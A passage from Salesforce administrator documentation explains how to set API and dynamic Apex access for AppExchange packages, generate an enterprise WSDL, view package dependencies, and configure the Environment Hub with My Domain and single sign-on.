- **•** The developer of an AppExchange package can restrict API access for a package before uploading it to Force.com AppExchange. Once restricted, the package components receive Apex and API sessions that are restricted to the custom objects in the package. The developer can also enable access to specific standard objects, and any custom objects in other packages that this package depends on.
- **•** The installer of a package can accept or reject package access privileges when installing the package to his or her organization.
- **•** After installation, an administrator can change Apex and API access for a package at any time. The installer can also enable access on additional objects such as custom objects created in the installer's organization or objects installed by unrelated packages.

### Setting API and Dynamic Apex Access in Packages

To change package access privileges in a package you or someone in your organization has created:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select a package.
- **3.** The API Access field displays the current setting, Restricted or Unrestricted, and a link to either **Enable Restrictions** or **Disable Restrictions**. If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.

Use the API Access field to:

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit API and dynamic Apex access for a package you have created or installed:

**•** "Create AppExchange packages"

To accept or reject package API and dynamic Apex access for a package as part of installation:

**•** "Download AppExchange packages"

#### **Enable Restrictions**

This option is available only if the current setting is Unrestricted. Select this option if you want to specify the dynamic Apex and API access that package components have to standard objects in the installer's organization. When you select this option, the Extended Object Permissions list is displayed. Select the Read, Create, Edit, or Delete checkboxes to enable access for each object in the list. This selection is disabled in some situations. Click **Save** when finished. For more information about choosing the Restricted option, including information about when it is disabled, see [Considerations for API and](#page-5096-1) [Dynamic Apex Access in Packages](#page-5096-1) on page 5091.

#### **Disable Restrictions**

This option is available only if the current setting is Restricted. Select this option if you do not want to restrict the Apex and API access privileges that the components in the package have to standard and custom objects. This option gives all the components in the package the same API access as the user who is logged in. For example, if a user can access accounts, an Apex class in the package that accesses accounts would succeed when triggered by that user.

#### **Restricted**

Click this link if you have already restricted API access and wish to edit the restrictions.

### Accepting or Rejecting API and Dynamic Apex Access Privileges During Installation

To accept or reject the API and dynamic Apex access privileges for a package you are installing:

- **•** Start the installation process on Force.com AppExchange.
- **•** In **Approve API Access**, either accept by clicking **Next**, or reject by clicking **Cancel**. Complete the installation steps if you have not canceled.

### Changing API and Dynamic Apex Access Privileges After Installation

To edit the package API and dynamic Apex access privileges after you have installed a package:

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click the name of the package you wish to edit.
- **3.** The API Access field displays the current setting, Restricted or Unrestricted, and a link to either **Enable Restrictions** or **Disable Restrictions**. If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.

Use the API Access field to:

#### **Enable Restrictions**

This option is available only if the current setting is Unrestricted. Select this option if you want to specify the dynamic Apex and API access that package components have to standard objects in the installer's organization. When you select this option, the Extended Object Permissions list is displayed. Select the Read, Create, Edit, or Delete checkboxes to enable access for each object in the list. This selection is disabled in some situations. Click **Save** when finished. For more information about choosing the Restricted option, including information about when it is disabled, see [Considerations for API and](#page-5096-1) [Dynamic Apex Access in Packages](#page-5096-1) on page 5091.

#### **Disable Restrictions**

This option is available only if the current setting is Restricted. Select this option if you do not want to restrict the Apex and API access privileges that the components in the package have to standard and custom objects. This option gives all the components in the package the same API access as the user who is logged in. For example, if a user can access accounts, an Apex class in the package that accesses accounts would succeed when triggered by that user.

#### **Restricted**

Click this link if you have already restricted API access and wish to edit the restrictions.

# <span id="page-5100-0"></span>Generating an Enterprise WSDL with Managed Packages

If you are downloading an enterprise WSDL and you have managed packages installed in your organization, you need to take an extra step to select the version of each installed package to include in the generated WSDL. The enterprise WSDL is strongly typed, which means that it contains objects and fields with specific data types, such as int and string.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. A subscriber can select a package version for each installed managed package to allow their API client to continue to function with specific, known behavior even when they install subsequent versions of a package. Each package version can have variations in the composition of its objects and fields, so you must select a specific version when you generate the strongly typed WSDL.

To download an enterprise WSDL when you have managed packages installed:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** Click **Generate Enterprise WSDL**.
- **3.** Select the Package Version for each of your installed managed packages. If you are unsure which package version to select, you should leave the default, which is the latest package version.

#### **4.** Click **Generate**.

- **5.** Use the **File** menu in your browser to save the WSDL to your computer.
- **6.** On your computer, import the local copy of the WSDL document into your development environment.

Note the following in your generated enterprise WSDL:

- **•** Each of your managed package version selections is included in a comment at the top of the WSDL.
- **•** The generated WSDL contains the objects and fields in your organization, including those available in the selected versions of each installed package. If a field or object is added in a later package version, you must generate the enterprise WSDL with that package version to work with the object or field in your API integration.
- **•** The SOAP endpoint at the end of the WSDL contains a URL with a format of *serverName*/services/Soap/c/*api\_version/ID* where *api\_version* is the version of the API, such as 35.0, and *ID* encodes your package version selections when you communicate with Salesforce.

You can also select the default package versions for the enterprise WSDL without downloading a WSDL from the API page in Setup. Default package versions for API calls provide fallback settings if package versions are not provided by an API call. Many API clients do not include package version information, so the default settings maintain existing behavior for these clients.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer**, Editions

#### USER PERMISSIONS

To download a WSDL:

**•** "Customize Application"

# <span id="page-5101-0"></span>Understanding Dependencies

Package dependencies are created when one component references another component, permission, or preference that is required for the component to be valid. Force.com tracks certain dependencies, including:

- **•** Organizational dependencies, such as whether multicurrency or campaigns are enabled
- **•** Component-specific dependencies, such as whether particular record types or divisions exist
- **•** References to both standard and custom objects or fields

Packages, Apex classes, Apex triggers, Visualforce components, and Visualforce pages can have dependencies on components within an organization. These dependencies are recorded on the Show Dependencies page.

Dependencies are important for packaging because any dependency in a component of a package is considered a dependency of the package as a whole.

Note: An installer's organization must meet all dependency requirements listed on the Show Dependencies page or else the installation will fail. For example, the installer's organization must have divisions enabled to install a package that references divisions.

Dependencies are important for Apex classes or triggers because any component on which a class or trigger depends must be included with the class or trigger when the code is deployed or packaged.

In addition to dependencies, the *operational scope* is also displayed on the Show Dependencies page. The operational scope is a table that lists any data manipulation language (DML) operations (such as insert or merge) that Apex executes on a specified object. The operational scope can be used when installing an application to determine the full extent of the application's database operations.

To view the dependencies and operational scope for a package, Apex class, Apex trigger, or Visualforce page:

- **1.** Navigate to the appropriate component from Setup:
	- **•** For packages, enter *Packages* in the Quick Find box, then select **Packages**.
	- **•** For Apex classes, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
	- For Apex triggers, from the management settings for the appropriate object, go to Triggers.
	- **•** For Visualforce pages, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Select the name of the component.
- **3.** Click **View Dependencies** for a package, or **Show Dependencies** for all other components, to see a list of objects that depend upon the selected component.

If a list of dependent objects displays, click **Fields** to access the field-level detail of the operational scope. The field-level detail includes information, such as whether a field is updated by Apex. For more information, see [Field Operational Scope](#page-4847-0) on page 4842.

Packages, Apex code, and Visualforce pages can be dependent on many components, including but not limited to:

- **•** Custom field definitions
- **•** Validation formulas
- **•** Reports
- **•** Record types
- **•** Apex
- **•** Visualforce pages and components

### EDITIONS

Available in: Salesforce Classic

AppExchange packages and Visualforce are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Apex available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To view Apex dependencies:

**•** "Author Apex"

To view Visualforce dependencies:

**•** "Developer Mode"

For example, if a Visualforce page includes a reference to a multicurrency field, such as {!contract.ISO\_code}, that Visualforce page has a dependency on multicurrency. If a package contains this Visualforce page, it also has a dependency on multicurrency. Any organization that wants to install this package must have multicurrency enabled.

#### SEE ALSO:

[Prepare Your Apps for Distribution](#page-5120-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0) [Publishing Extensions to Managed Packages](#page-5130-0) [Field Operational Scope](#page-4847-0)

# <span id="page-5102-0"></span>Environment Hub

The Environment Hub lets you view, connect, create, and log in to multiple Salesforce organizations from one location. This can be especially convenient if you use a large number of organizations for business, development, and testing.

You must choose one organization as the Environment Hub (or hub organization), and can then connect all your other organizations (or member organizations) to the hub. You can establish single sign-on between the hub and member organizations, enabling users to seamlessly switch between them without having to provide login credentials.

When you connect an organization to the hub, related organizations are automatically discovered so you don't have to manually connect them. The following types of related organizations are auto-discovered.

- **•** For any organization, all sandbox organizations created from it.
- **•** For a release organization, all its related patch organizations.
- **•** For a Trialforce Management Organization, all Trialforce Source Organizations created from it.
- **•** For a License Management Organization (LMO), that is, an organization with the License Management App installed, any release organization (and therefore all its associated patch organizations) that has a managed package registered in the LMO.

To access the Environment Hub:

- **1.** In the Force.com App menu, click **Environment Hub**.
- **2.** Click the **Environment Hub** tab.
- Note: To find the hub organization for any member organization, from Setup, enter *Company Information* in the Quick Find box, then select **Company Information**. The organization ID of the hub organization is listed in the Organization Details section.

The Environment Hub main page displays a list of all member organizations connected to the hub. For each organization, its name, description, edition, organization ID, single sign-on status, and other details are displayed. From the Environment Hub tab, you can perform these actions.

- **•** Click **Connect Organization** to add another organization.
- **•** Click **Create Organization** to create a new organization.
- **•** Click the name of any organization to view details about it, including other organizations related to it.
- **•** Click **Edit** to view and update the organization.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

To connect an organization to the Environment Hub:

**•** "Connect Organization to Environment Hub"

- **•** Click **Remove** to disconnect the organization from the Environment Hub. Removing an organization from the Environment Hub doesn't delete the organization or its data.
- **•** Click **Login** next to an organization to log in to it. If you've previously enabled single sign-on for that organization, you'll be logged in without providing login credentials.

If you've added a large number of organizations to the Environment Hub, you can zero in on organizations of a specific type, for example, development organizations, or organizations created after a certain date. To create a custom view, click **Create New View** at the top of the page. You can filter organizations based on multiple criteria such as edition, creation date, instance, origin, SSO status, and so on.

Each member organization corresponds to an EnvironmentHubMember object. This is a standard object, similar to Accounts or Contacts. Hence, you can use the full functionality of the Force.com platform to extend or modify the Environment Hub, both via the user interface or the API. For example, you can create custom fields, set up workflow rules, or define user mappings and enable single sign-on using the API, for any member organization.

#### IN THIS SECTION:

- [Set Up the Environment Hub](#page-5103-0)
- [Setting up My Domain for the Environment Hub](#page-5105-0)
- [Environment Hub Best Practices](#page-5106-0)
- [Connecting an Organization to the Environment Hub](#page-5106-1)
- [View and Edit Environment Hub Member Details](#page-5107-0)

After you connect an organization to the Environment Hub, click its name to view and edit the organization's details.

- [Editing an Environment Hub Member's Details](#page-5108-0)
- [Creating a New Organization from the Environment Hub](#page-5109-0)
- [Enabling Single Sign-On in the Environment Hub](#page-5109-1)
- <span id="page-5103-0"></span>[Disabling Single Sign-On in the Environment Hub](#page-5110-0)
- [Mapping Users for Single Sign-On in the Environment Hub](#page-5111-1)

### Set Up the Environment Hub

Follow these steps to set up the Environment Hub for the first time.

- **1.** Choose which organization you want to use as your hub organization. Use the organization that most employees log in to regularly.
- **2.** Optionally, [set up and deploy My Domain](#page-5105-0) for your hub organization.
	- Note: You can enable the Environment Hub and use it to create organizations without using My Domain. However, My Domain deployment is required to enable single sign-on or connect existing organizations to the hub.
- **3.** Contact Salesforce support to get the Environment Hub enabled for your hub organization.
- **4.** After the feature is enabled, log in to your hub organization via the new My Domain URL.
- **5.** Edit profiles or permission sets to assign users access to specific features of the Environment Hub.
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** next to the appropriate profile.
	- **c.** Select the settings you want to enable on the profile editing page.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

#### **d.** Click **Save**.

This table summarizes the settings for the Environment Hub in the profile editing page.



**6.** Define user mappings to configure which users have single sign-on access to specific member organizations. For more information, see [Enabling Single Sign-On](#page-5109-1) and [Defining a SSO User Mapping.](#page-5111-1)

After you've completed these steps, any user with the appropriate profile can access the Environment Hub by clicking **Environment Hub** in the App menu. The types of actions a user can perform in the Environment Hub depend on the settings in that user's profile.

### <span id="page-5105-0"></span>Setting up My Domain for the Environment Hub

You can create new organizations in Environment Hub without using My Domain. However, if you want to enable single sign-on or connect existing organizations to Environment Hub, you need to set up and deploy My Domain first.

- **1.** Find a domain name that's available and sign up for it.
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
	- **b.** Enter the subdomain name you want to use within the sample URL. You can use up to 40 characters.
	- **c.** Click **Check Availability**. If your name is already taken, choose a different one.
	- **d.** Click **Terms and Conditions** to review your agreement, then select the checkbox.
	- **e.** Click **Register Domain**.

You'll receive an email when your domain name is ready for testing. It can take from 10 minutes to 24 hours.

- **2.** Test your domain name and deploy it to your entire organization.
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, then click **Click here to login**, or click the URL in the confirmation email, to login to Salesforce using your new domain name.
	- **b.** Test the new domain name by clicking tabs and links within your application. You'll notice that all pages show your new domain name. If you've customized your Salesforce UI with features such as custom buttons or Visualforce pages, make sure you test custom elements thoroughly before deploying your domain name. Your customizations should not use instance-based URLs.
	- **c.** To roll out the new domain name to your organization, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain** and then click **Deploy to Users** .

The domain is activated immediately and all users are redirected to pages with new domain addresses.

- **3.** Set the domain login policy for users accessing your pages.
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
	- **b.** Under My Domain Settings, click **Edit**.
	- **c.** To turn off authentication for users who do not use your domain-specific login page, select the login policy. For example, this will prevent users from logging in at the generic https://<instance>.salesforce.com/ login page, and being redirected to your pages after login. This option enhances security by preventing login attempts by anyone who does not know your domain name.
	- **d.** Choose a redirect policy, based on the level of security desired. You have three options, in order of increasing security:
		- **•** Redirect users to the same page within the domain.
		- **•** Redirect users with a warning.
		- **•** Prevent redirecting, so users have to enter the new domain name.
- **4.** Optionally, customize your login page and add or change identity providers available on your login page. For details, see the Salesforce online help.

### USER PERMISSIONS

To set up a domain name:

**•** "Customize Application"

### <span id="page-5106-0"></span>Environment Hub Best Practices

These guidelines can help you use the Environment Hub effectively.

- **•** The Environment Hub connected app is for internal use only. You don't need to enable it for any profiles. Unless advised by Salesforce, don't delete the connected app or adjust its settings.
- Choose the organization that most employees log in to regularly as your hub organization.
- **•** Set up My Domain for each member organization, in addition to the hub organization.
- **•** Edit profiles or permission sets to assign users access to specific features of the Environment Hub. Some key settings are listed below.
	- **–** The Environment Hub custom app must be enabled for it to appear in the Force.com App menu.
	- **–** "Manage Environment Hub" is required to create organizations or configure single sign-on (SSO) access. Assign this permission only to admin users, because it is powerful functionality.
	- **–** "Connect Organization to Environment Hub" is required to add member organizations to the hub.
	- **–** Service Provider Access must be enabled for each member organization to which you want to allow SSO access.

For details of all the profile settings, see: [Set Up the Environment Hub](#page-5103-0).

- **•** Decide on a strategy for enabling SSO access based on your organization's security requirements. You can then choose which combination of the three SSO methods (explicit mapping, Federation ID, or custom formula) to use for your specific needs. For more information, see [Enabling Single Sign-On](#page-5109-1).
- **•** Because each member organization is a standard object (of type EnvironmentHubMember), you can modify its behavior or access it programmatically. For example, you can create custom fields, set up workflow rules, or define user mappings and enable single sign-on using the API, for any member organization.
- <span id="page-5106-1"></span>**•** SSO doesn't work for newly added users or for SSO user mappings defined in a sandbox organization. Only add users, edit user information, or define SSO user mappings in the parent organization for the sandbox.

### Connecting an Organization to the Environment Hub

To connect an organization to the Hub:

- **1.** On the Environment Hub main page, click **Connect Organization**.
- **2.** Enter the admin username for the member organization, that is, the organization you want to connect to the hub.
- **3.** Optionally, enter a description for the member organization. Adding a description makes it easier for you to find a particular organization later on, especially if your hub has many members.
- **4.** By default, single sign-on (SSO) is enabled for new member organizations. To disable SSO, deselect Auto-enable SSO for the newly connected org.

#### **5.** Click **Connect Organization**.

- **6.** Enter the admin username and password of the member organization in the popup window.
- **7.** Click **Log in to Salesforce**.
- **8.** Click **Allow** in the next popup window.

The organization is now connected to the hub and appears in the list of member organizations in the Environment Hub.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To connect an organization to the Environment Hub:

**•** "Connect Organization to Environment Hub"

### <span id="page-5107-0"></span>View and Edit Environment Hub Member Details

After you connect an organization to the Environment Hub, click its name to view and edit the organization's details.

From the Hub Member Detail page, you can do any of the following.

- **•** Edit the organization's information.
- **•** Remove the organization from the Environment Hub. Removing an organization from the Environment Hub doesn't delete the organization or its data.
- **•** Enable single sign-on (SSO). SSO lets linked users log in to the organization from the Environment Hub without reauthenticating.
- Log in to the organization. If you've enabled SSO, you are logged in without entering login credentials.
- **•** Link a username in the member organization with a username in the hub organization for SSO access.

### Hub Member Detail

This section displays the hub member organization's attributes, like edition, licensing status, and whether SSO is enabled. The layout for Hub Member Detail is determined by your organization's settings, so all fields do not always display. To view all available fields or add new ones, edit the page layout.

Note: For the Member Type field, only one member type is displayed. Member type is displayed according to this hierarchy: (1) Sandbox, (2) Release, (3) Trialforce Source Org (TSO), (4) Patch, (5) Branch, and (6) Trialforce Management Org (TMO). For example, if an org is both a sandbox and a TMO, the Member Type field displays Sandbox Org.

#### Parent Organizations and Child Organizations

When you connect an organization to the Environment Hub, these related organizations are discovered and connected.

- **•** For any organization, all sandbox organizations created from it.
- **•** For a release organization, all its related patch organizations.
- **•** For a Trialforce Management Organization, all Trialforce Source Organizations created from it.
- **•** For a License Management Organization (LMO), that is, an organization with the License Management App installed, any release organization (and therefore all its associated patch organizations) that has a managed package registered in the LMO.

These sections display a list of the organizations related to this organization. For each organization in the list, its name and relationship to this organization are displayed.

#### Single Sign-On User Mappings

This section displays a list of mapped users, that is, users in the hub organization who are associated with a corresponding user in the member organization. If SSO has been enabled for the member organization, all mapped users can log in from the Environment Hub without providing credentials.

From this section, you can do any of the following:

- **•** Click **New SSO User Mapping** to define a new user mapping.
- **•** Click **Del** next to a user to disable single sign-on access.

User mappings can be many-to-one (but not one-to-many). This means you can associate multiple users in the hub organization to the same user in a member organization. This can be useful, for example, if you want a group of users to log in to a test organization as the same user, so they experience exactly the same configuration.

**EDITIONS** 

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

Note:

- **•** If a user mapping has been defined and the user is still unable to use single sign-on, check that the user's profile has the appropriate permissions enabled. For details, see [Setting up Environment Hub.](#page-5103-0)
- **•** SSO doesn't work for newly added users or for SSO user mappings defined in a sandbox organization. Only add users, edit user information, or define SSO user mappings in the parent organization for the sandbox.

### <span id="page-5108-0"></span>Editing an Environment Hub Member's Details

To edit details of a member organization in the Environment Hub:

- **1.** Click **Edit** next to the organization's name in the Environment Hub main page, or on its detail page.
- **2.** In the page that displays, edit the name and description for the organization. It's helpful to specify a meaningful name and description. This lets you easily recognize the organization in the list of members in the Environment Hub.
- **3.** Optionally, specify one or more single sign-on methods (see below for details).

#### **4.** Click **Save**.

To match users in the member and hub organizations for single sign-on, you can use any of three methods.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited



If you specify more than one single sign-on method, they're evaluated in the order of precedence listed above at the time a user tries to log in. The first method that results in a match is used to log the user in, and the other methods are ignored. If no matching user can be identified, you're directed to the standard salesforce.com login page.

### <span id="page-5109-0"></span>Creating a New Organization from the Environment Hub

You can create new organizations directly from the Environment Hub, for the following purposes.

- **•** Development Development organizations for creating and uploading managed packages.
- **•** Test/Demo— Trial organizations created for test and demonstration purposes, similar to organizations created from [www.salesforce.com/trial.](http://www.salesforce.com/trial) You can specify a Trialforce template for creating trial organizations. This enables you to configure and test exactly how your prospects experience the trial.
- **•** Trialforce—You can create Trialforce Source Organizations (TSOs) from the Environment Hub, as an alternative to using a Trialforce Management Organization (TMO).

Note: Custom branding is not supported in TSOs created using the Environment Hub. If you plan to brand your emails or login page, create the TSO from a TMO instead.

To create a new organization in the Environment Hub:

- **1.** On the Environment Hub, click **Create Organization**.
- **2.** On the page that appears, from the pulldown menu, choose the type of organization you want to create. Possible choices are: Development, Test/Demo, and Trialforce.
- **3.** On the page that appears, specify these details.
	- **•** organization's name and My Domain
	- **•** name, user name, and email address of the admin user
	- **•** edition (for development and Trialforce organizations)
	- edition or a Trialforce template ID (for test/demo organizations)
- **4.** Read the Master Subscription Agreement and select the checkbox.
- <span id="page-5109-1"></span>**5.** Click **Create**.

Once the organization is created, it'll appear in the Environment Hub and you'll get an email confirmation.

### Enabling Single Sign-On in the Environment Hub

Note: You can enable the Environment Hub and use it to create organizations without using My Domain. However, My Domain deployment is required to enable single sign-on or connect existing organizations to the hub.

To enable single sign-on for an organization:

- **1.** On the Environment Hub main page, click the name of the organization.
- **2.** Click **Enable SSO** on the organization's detail page.
- **3.** On the page that displays, click **Enable SSO**.

You're taken to the detail page of the organization. Its single sign-on status displays both at the top of the page, and next to the SSO field in the Hub Member Details section.

To match users in the member and hub organizations for single sign-on, you can use any of three methods.



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"



If you specify more than one single sign-on method, they're evaluated in the order of precedence listed above at the time a user tries to log in. The first method that results in a match is used to log the user in, and the other methods are ignored. If no matching user can be identified, you're directed to the standard salesforce.com login page.

#### $\mathbb{Z}$ Note:

- **•** If a user mapping has been defined and the user is still unable to use single sign-on, check that the user's profile has the appropriate permissions enabled. For details, see: [Setting up Environment Hub.](#page-5103-0)
- <span id="page-5110-0"></span>• SSO doesn't work for newly added users or for SSO user mappings defined in a sandbox organization. Only add users, edit user information, or define SSO user mappings in the parent organization for the sandbox.

### Disabling Single Sign-On in the Environment Hub

To disable single sign-on for an organization:

- **1.** On the Environment Hub main page, click the name of the organization.
- **2.** Click **Disable SSO** on the organization's detail page.
- **3.** On the page that displays, click **Disable SSO**.

You're taken to the detail page of the organization. Its single sign-on status displays both at the top of the page, and next to the SSO field in the Hub Member Details section.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

### <span id="page-5111-1"></span>Mapping Users for Single Sign-On in the Environment Hub

